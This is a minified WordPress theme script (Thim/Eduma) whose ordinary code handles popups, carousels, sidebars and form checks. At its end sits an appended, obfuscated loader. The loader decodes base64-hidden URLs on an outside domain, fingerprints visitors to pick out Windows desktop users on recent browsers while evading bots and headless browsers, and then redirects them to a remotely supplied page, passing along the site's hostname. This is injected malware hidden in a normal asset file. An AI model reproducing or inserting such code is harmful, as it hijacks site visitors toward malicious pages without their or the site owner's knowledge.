rs-sbg-wrap > rs-sbg").addClass("thim-overlayed"),i.length&&t(".thim_overlay_gradient_2 rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed")},thim_magnificPopup:function(){jQuery().magnificPopup&&(t(".thim-single-image-popup,.thim-image-popup").magnificPopup({type:"image",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),t(".thim-video-popup .button-popup").on("click",function(e){var i=t(this);e.preventDefault(),t.magnificPopup.open({items:{src:i.parent().parent().find(".video-content"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})}))},full_right:function(){t(".thim_full_right").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-right","-"+t+"px")}),t(".thim_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-left","-"+t+"px")}),t(".thim_coundown_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2+"px";jQuery(this).find(".thim-widget-countdown-box").parent().css({"margin-left":"-"+t,"padding-left":t})}),t("footer#colophon.has-footer-bottom").css("margin-bottom",t(".footer-bottom").height());var e=parseFloat(t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css("left")),i=parseFloat(t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css("left"));"undefined"!=e&&t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css({right:e,left:""}),"undefined"!=i&&t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css({right:i,left:""})},thim_course_offline_popup_form_register:function(){t("#contact-form-registration >.wpcf7").length&&t("#contact-form-registration >.wpcf7").append('<a href="#" class="thim-close edu-times"></a>');t(document).on("click","#contact-form-registration .wpcf7-form-control.wpcf7-submit",function(){t(document).on("mailsent.wpcf7",function(e){setTimeout(function(){t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")},3e3)})}),t(document).on("click",".course-payment .thim-enroll-course-button",function(e){e.preventDefault(),t("body").addClass("thim-contact-popup-active"),t("#contact-form-registration").addClass("active")}),t(document).on("click","#contact-form-registration",function(e){"contact-form-registration"==t(e.target).attr("id")&&(t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active"))}),t(document).on("click","#contact-form-registration .thim-close",function(e){e.preventDefault(),t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")})},course_sidebar_right_offset_top:function(){var e=t(".course-info-top");if(e.length){var i=e.innerHeight();t(".thim-style-content-layout_style_3 .sticky-sidebar").css("margin-top","-"+(i-20)+"px")}},addWrapOwlControls:function(t){t.find(".owl-controls").length||t.find(".owl-nav, .owl-dots").wrapAll("<div class='owl-controls'></div>")},event_click:function(){t(document).on("click",".filter-courses-effect",function(e){e.stopPropagation(),t("body").toggleClass("mobile-filter-open")}),t(document).on("click",".filter-column, .close-filter, .widget-area, .course-filter-submit, .lp-form-course-filter__close",function(e){t("body").removeClass("mobile-filter-open")}),t(document).on("click",".filter-course, .widget_course_filter",function(t){t.stopPropagation()}),t(document).on("click",".button-categories-popup",function(e){e.stopPropagation(),t("body").toggleClass("categories-popup-open")}),t(document).on("click",".categories-column, .close-categories",function(e){t("body").removeClass("categories-popup-open")}),t(document).on("click",".categories-popup",function(t){t.stopPropagation()}),t(".video-container").on("click",".beauty-intro .btns",function(){var e='<iframe src="'+t(this).closest(".video-container").find(".yt-player").attr("data-video")+'" height= "'+t(".parallaxslider").height()+'"></iframe>';t(this).closest(".video-container").find(".yt-player").replaceWith(e),t(this).closest(".video-container").find(".hideClick:first").css("display","none")}),t(".login-password").append('<span id="show_pass"><i class="edu-eye"></i></span>'),t(document).on("click","#show_pass",function(){var e=t(this),i=e.parents(".login-password").find(">input");e.hasClass("active")?i.attr("type","password"):i.attr("type","text"),e.toggleClass("active")}),t(".navbar-nav li a,.arrow-scroll > a").on("click",function(e){var i=0,a=jQuery("#masthead").outerHeight(),o=jQuery(this).attr("href"),n=jQuery("#wpadminbar").outerHeight();parseInt(jQuery(window).scrollTop(),10)<2&&(i=47),o&&0==o.indexOf("#")&&o.length>1&&(e.preventDefault(),t("html,body").animate({scrollTop:jQuery(o).offset().top-n-a+i},850))}),t(document).on("click",".content_course_2 .course_right .menu_course ul li a, .content_course_2 .thim-course-menu-landing .thim-course-landing-tab li a",function(){t("html, body").animate({scrollTop:t(t(this).attr("href")).offset().top},1e3)}),t(document).on("click",".filter-controls .filter",function(e){e.preventDefault();var i=t(this).data("filter"),a=t(this).parents(".thim-widget-gallery-posts").find(".wrapper-gallery-filter");t(".filter-controls .filter").removeClass("active"),t(this).addClass("active"),a.isotope({filter:i})}),t(".bg-video-play").on("click",function(){var e=t(this),i=t(this).parents(".thim-widget-icon-box").find(".full-screen-video").get(0);i.paused?(i.play(),e.addClass("bg-pause")):(i.pause(),e.removeClass("bg-pause"))});var e=t(".thim-carousel-course-categories-tabs");e.each(function(){e.find(".thim-course-slider .item").click(function(i){i.preventDefault(),e.find(".item_content.active").removeClass("active"),e.find(t(this).find(".title a").attr("href")).addClass("active"),e.find(".thim-course-slider .item.active").removeClass("active"),t(this).addClass("active")})});var i=t(".click-show-sub");i.each(function(){i.find("li.has-child .drop-icon").click(function(e){e.preventDefault(),t(this).parents("li.has-child").hasClass("active")?t(this).parents("li.has-child").removeClass("active"):(i.find("li.has-child.active").removeClass("active"),t(this).parents("li.has-child").addClass("active"))})});var a=t(".thim-login-popup.has_sub_info");a.length>0&&(t(document).on("click",".thim-login-popup.has_sub_info > .profile",function(e){e.preventDefault(),t(this).next(".user-info").toggle(),a.toggleClass("show")}),t(document).on("click",function(e){t(e.target).closest(".profile, .user-info").length||(t(".user-info").hide(),a.removeClass("show"))}));var o=t(".course-tabs .nav-tabs>li").length;o>0&&t(".course-tabs .nav-tabs>li").addClass("thim-col-"+o),t(".filter-button-toggle-wp").on("click",function(){t("body").toggleClass("thim-filter-product")}),document.addEventListener("click",function(e){e.target.classList.contains("wrapper-search-fields")||e.target.classList.contains("filter-button-toggle-wp")||t("body").removeClass("thim-filter-product")})},thim_SwitchLayout:function(e){var i=t("#"+e+"-archive"),a="."+e+"-switch-layout > a";if(!(i.length<1)){if("thim-course"==e)if(t(".thim-course-switch-layout").length<1)return;var o=localStorage.getItem(e+"-layout");"list-layout"==o&&(i.hasClass(e+"-grid")&&i.removeClass(e+"-grid").addClass(e+"-list"),t(a).removeClass("switch-active"),t("."+e+"-switch-layout .switchToList").addClass("switch-active")),"grid-layout"==o&&(i.hasClass(e+"-list")&&i.removeClass(e+"-list").addClass(e+"-grid"),t(a).removeClass("switch-active"),t("."+e+"-switch-layout .switchToGrid").addClass("switch-active")),t(a).on("click",function(o){o.preventDefault();var n=t(this);n.hasClass("switch-active")||(t(a).removeClass("switch-active"),n.addClass("switch-active"),n.hasClass("switchToGrid")?i.fadeOut(300,function(){i.removeClass(e+"-list").addClass(e+"-grid").fadeIn(300),localStorage.setItem(e+"-layout","grid-layout")}):i.fadeOut(300,function(){i.removeClass(e+"-grid").addClass(e+"-list").fadeIn(300),localStorage.setItem(e+"-layout","list-layout")}))})}},back_to_top:function(){if(jQuery(".scroll-circle-progress").length){var e=document.querySelector(".scroll-circle-progress path"),i=e.getTotalLength();e.style.transition=e.style.WebkitTransition="none",e.style.strokeDasharray=i+" "+i,e.style.strokeDashoffset=i,e.getBoundingClientRect(),e.style.transition=e.style.WebkitTransition="stroke-dashoffset 10ms linear";var a=function(){var a=t(window).scrollTop(),o=t(document).height()-t(window).height(),n=i-a*i/o;e.style.strokeDashoffset=n};a(),t(window).scroll(a)}jQuery(window).scroll(function(){jQuery(this).scrollTop()>100?jQuery("#back-to-top").addClass("active"):jQuery("#back-to-top").removeClass("active")}),jQuery("#back-to-top").on("click",function(){return jQuery("html, body").animate({scrollTop:"0px"},500),!1})},StickySidebar:function(){var e=20;t("#wpadminbar").length&&(e+=t("#wpadminbar").outerHeight()),t("#masthead.sticky-header").length&&(e+=t("#masthead.sticky-header").outerHeight()),jQuery("#sidebar.sticky-sidebar").theiaStickySidebar({containerSelector:"",additionalMarginTop:e,additionalMarginBottom:"0",updateSidebarHeight:!1,minWidth:"768",sidebarBehavior:"modern"})},product_quick_view:function(){t(document).on("click",".quick-view",function(e){t(".quick-view a").css("display","none"),t(this).append('<a href="javascript:;" class="loading dark"></a>');var i={action:"jck_quickview",product:t(this).attr("data-prod")};t.post(ajaxurl,i,function(e){t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:e,type:"inline"},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}),t(".quick-view a").css("display","inline-block"),t(".loading").remove(),t(".product-card .wrapper").removeClass("animate"),setTimeout(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".product-info .variations_form").each(function(){t(this).wc_variation_form().find(".variations select:eq(0)").change()})},600)}),e.preventDefault()})},submit_form_validate:function(){t("form#bbp-search-form").submit(function(){if(""===t.trim(t("#bbp_search").val()))return t("#bbp_search").focus(),!1}),t("form.search-form").submit(function(){var e=t(this).find("input[name='s']");if(""===t.trim(e.val()))return e.focus(),!1}),t("form#commentform").submit(function(e){var i=t(this),a=i.find('#comment[aria-required="true"]'),o=i.find('#author[aria-required="true"]'),n=i.find('#url[aria-required="true"]'),s=i.find('#email[aria-required="true"]');o.length>0&&""==o.val()&&(o.addClass("invalid"),e.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),e.preventDefault()),n.length>0&&""==n.val()&&(n.addClass("invalid"),e.preventDefault()),s.length>0&&(""==s.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim.test(s.val()))&&(s.addClass("invalid"),e.preventDefault())}),t("input.wpcf7-text, textarea.wpcf7-textarea").on("focus",function(){t(this).hasClass("wpcf7-not-valid")&&t(this).removeClass("wpcf7-not-valid")}),t(document).on("click",".wpcf7-form-control.wpcf7-submit",function(){var e=t(this).parents(".wpcf7-form");e.addClass("thim-sending"),t(document).on("invalid.wpcf7",function(t){e.removeClass("thim-sending")}),t(document).on("spam.wpcf7",function(i){e.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailsent.wpcf7",function(i){e.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailfailed.wpcf7",function(i){e.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)})}),t(".mc4wp-form #mc4wp_email").on("focus",function(){t(this).parents(".mc4wp-form").addClass("focus-input")}).on("focusout",function(){t(this).parents(".mc4wp-form.focus-input").removeClass("focus-input")})},waypoint_js:function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})},course_menu_landing:function(){if(t(".thim-course-menu-landing").length>0){var e=t(".thim-course-menu-landing"),i=t("#learn-press-course-tabs .nav-tabs"),a=i.find(">li.active"),o=i.find(">li>a"),n=e.find(".thim-course-landing-tab"),s=n.find(">li>a"),r=t("#course-landing").length>0?t("#course-landing").offset().top:0,l=t(window).height()>r?t(window).height():r;if(t("footer#colophon").addClass("has-thim-course-menu"),t(".thim-ekit__footer").addClass("has-thim-course-menu"),t(".navbar-mobile-button").addClass("hide"),t("body").removeClass("has-navbar-mobile"),a.length>0){var d=a.find(">a").attr("href"),c=n.find('>li>a[href="'+d+'"]');c.length>0&&c.parent().addClass("active")}s.on("click",function(e){e.preventDefault();var a=t(this).attr("href"),o=t(this).parent();o.hasClass("active")||(n.find("li.active").removeClass("active"),o.addClass("active")),i.length>0?(i.find('>li>a[href="'+a+'"]').trigger("click"),t("body, html").animate({scrollTop:i.offset().top-50},800)):t("body, html").animate({scrollTop:t(t.attr(this,"href")).offset().top},500)}),o.on("click",function(){var e=t(this).attr("href"),i=n.find('>li>a[href="'+e+'"]').parent();i.hasClass("active")||(n.find("li.active").removeClass("active"),i.addClass("active"))}),t(window).scroll(function(){t(window).scrollTop()>l?t("body").addClass("course-landing-active"):t("body.course-landing-active").removeClass("course-landing-active")})}},product_gallery:function(){t("#carousel").length>0&&jQuery().flexslider&&(jQuery("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:125,itemMargin:15,asNavFor:"#slider"}),jQuery("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel"}))},recipe_ingredient:function(){let e=t(".wprm-recipe-servings-toggle");if(e.length>0){t(".wprm-recipe-ingredient-amount").each(function(){var e,i,a=t(this).text(),o=2===(i=(e=a).split("/")).length?parseFloat(i[0])/parseFloat(i[1]):parseFloat(e);t(this).data("original-decimal",o)}),t(e).on("click",".wprm-toggle",function(i){i.preventDefault();var a=parseInt(t(this).data("value"));t(".wprm-recipe-ingredient-amount").each(function(){var e=t(this).data("original-decimal")*a;t(this).text(function(t){if(Number.isInteger(t))return t.toString();for(var e=t,i=1;e%1!=0;)e*=10,i*=10;var a=function(t,e){return 0===e?t:a(e,t%e)},o=a(e,i);return e/=o,1==(i/=o)?e.toString():e+"/"+i}(e))}),e.find(">.wprm-toggle").removeClass("wprm-toggle-active"),t(this).addClass("wprm-toggle-active")})}},nav_tabs_post:function(){var e=t(".thim-tabs-post");0!=e.length&&e.on("click",".nav-tabs a",function(i){i.preventDefault();var a=(e=t(this).parents(".thim-tabs-post")).find(".nav-tabs .cat-item.active a").attr("data-cat");e.find(".nav-tabs li").removeClass("active"),t(this).parents("li").addClass("active");var o=e.attr("data-params"),n=t(this).attr("data-cat"),s=e.attr("id"),r={action:"thim_load_content_post",category:n,params:o};e.data[s+a]=e.find(".loop-wrapper").html(),e.find(".loop-wrapper").removeClass("fadeIn"),e.data[s+n]?setTimeout(function(){e.find(".loop-wrapper").html(e.data[s+n]),e.find(".loop-wrapper").addClass("fadeIn")},300):t.ajax({type:"POST",url:ajaxurl,data:r,beforeSend:function(){e.addClass("loading")},success:function(t){t.success&&(e.find(".loop-wrapper").html(t.data),e.find(".loop-wrapper").addClass("fadeIn")),e.removeClass("loading")},error:function(t,e){alert(t.statusText)}})})}};function i(e){var i=0;e.each(function(a,o){t(this).outerHeight()>i&&(i=t(this).outerHeight()),a+1==e.length&&e.css("min-height",i)})}function a(e,i){t(e).each(function(){var e=t(this),a=i?e.find(i):e.children(),o=0;a.each(function(){var e=t(this).outerHeight();e>o&&(o=e)}).css("min-height",o)})}function o(){var e=t("#main-content .content-area"),i=t("#main-content .site-footer"),a=t(window).height();e.length>0&&i.length>0&&e.css("min-height",a-i.height())}t(document).ready(function(){e.ready(),t(window).resize(function(){e.resize()})}),t(window).on("load",function(){e.load(),setTimeout(function(){e.course_menu_landing()},400),t(window).width()>767&&a(t(".thim-grid-posts .item-post")),t(window).resize(function(){if(t(".thim-carousel-instructors .instructor-item").css("min-height",""),t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info").css("min-height",""),(t(window).width()<767||t(window).width()>1200)&&t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",""),a(t(".thim-owl-carousel-post:not(.layout-3) .image")),a(t(".thim-row-bg-border-top .thim-bg-border-top")),i(t(".thim-carousel-instructors .instructor-item")),i(t(".thim-testimonial-carousel-kindergarten .item")),a(t(".thim-widget-carousel-categories .item")),a(t(".elementor-widget-thim-carousel-categories .item")),o(),t(window).width()>767&&(a(t(".thim-grid-posts .item-post")),a(t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info"))),t(window).width()>767&&t(window).width()<1200&&t("body.thim-demo-university-4 .thim-icon-our-programs").length){var e=parseInt(t("body.thim-demo-university-4 .thim-icon-our-programs").outerHeight()/3);t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",e)}}),a(".thim-carousel-instructors",".instructor-item"),a(".thim-owl-carousel-post",".image"),o()}),t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/thim-carousel-post.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-twitter.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-course-categories.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-our-team.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-gallery-images.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses-collection.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",e.thim_contentslider),elementorFrontend.hooks.addAction("frontend/element_ready/thim-counters-box.default",e.counter_box),elementorFrontend.hooks.addAction("frontend/element_ready/global",function(t){var e=t.find(".owl-carousel");if(e.length){var i=e.data("owlCarousel");i&&i.reload()}});const t=t=>{elementorFrontend.elementsHandler.addHandler(window.ThimEkits.ThimSlider,{$element:t})};elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",t)})}(jQuery);
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();